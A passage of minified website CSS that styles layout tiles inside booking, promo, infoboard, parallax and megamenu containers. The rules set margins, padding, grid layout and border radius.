.tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child 